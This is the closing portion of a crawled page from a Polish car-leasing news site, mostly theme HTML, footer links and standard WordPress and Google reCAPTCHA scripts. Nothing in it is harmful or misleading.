        <div class="td-module-thumb"><a href="https://www.azleasing.pl/ubezpieczenie-leasingowanego-samochodu-co-trzeba-wiedziec" rel="bookmark" class="td-image-wrap" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/ubezpieczenie-leasingowanego-samochodu-co-trzeba-wiedziec" rel="bookmark" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?">Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-06T06:34:24+00:00" >6 listopada, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_15_696e1f9f6eb32_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_696e1f9f6eb32" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.azleasing.pl/k/informacje-z-rynku"><span class="td-cat-name">Informacje z rynku Leasingowego</span><span class="td-cat-no">314</span></a></li><li><a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych"><span class="td-cat-name">Informacje z firm leasingowych</span><span class="td-cat-no">296</span></a></li><li><a href="https://www.azleasing.pl/k/pozostale-informacje"><span class="td-cat-name">Pozostałe Informacje</span><span class="td-cat-no">10</span></a></li><li><a href="https://www.azleasing.pl/k/wyroznione"><span class="td-cat-name">Wyróżnione</span><span class="td-cat-no">8</span></a></li><li><a href="https://www.azleasing.pl/k/raporty-rynku-leasingowego"><span class="td-cat-name">Raporty rynku leasingowego</span><span class="td-cat-no">5</span></a></li><li><a href="https://www.azleasing.pl/k/porady-leasingowe"><span class="td-cat-name">Porady leasingowe</span><span class="td-cat-no">4</span></a></li><li><a href="https://www.azleasing.pl/k/video"><span class="td-cat-name">Video</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2314"><a href="https://www.azleasing.pl/polityka-prywatnosci">Polityka prywatności</a></li>
<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2313"><a href="https://www.azleasing.pl/kontakt">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; azLeasing.pl <br/> <div style="display: inline;padding-right: 10px;">Website made with ❤️ by <a href="https://www.azleasing.pl/agencja-seo"><img src="https://www.azleasing.pl/wp-content/uploads/2024/09/range.png" alt="tworzenie strony WWW" style="position: relative;top: 8px;width: auto;height: 22px;"></a></div>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696e1f9f6fc8c
    -->

    <link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.azleasing.pl/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0" id="wpb_composer_front_js-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.azleasing.pl/wp-content/themes/azleasing/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.azleasing.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e1f9f6fe03"></textarea>
						<div id="td_live_css_uid_1_696e1f9f6fe03" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e1f9f6fe03');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e1f9f6fe03");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EAsjjvt3Pr-9enYC0T-vvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768824740451');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>